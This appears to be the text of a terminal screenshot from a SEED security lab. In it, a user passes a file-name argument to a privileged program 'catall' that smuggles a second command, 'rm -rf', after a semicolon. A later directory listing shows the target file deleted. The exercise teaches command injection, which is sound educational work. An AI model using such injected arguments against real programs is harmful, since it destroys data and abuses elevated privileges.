 root@VM: /home/seed/Documents/target_directory
[10/17/24]seed@VM:~/Documents$ ./catall "target_directory/target.txt; rm -rf tar
get_directory/target.txt"
[10/17/24]seed@VM:~/Documents$ sudo su
root@VM:/home/seed/Documents# cd target_directory
root@VM:/home/seed/Documents/target_directory# ls
root@VM:/home/seed/Documents/target_directory#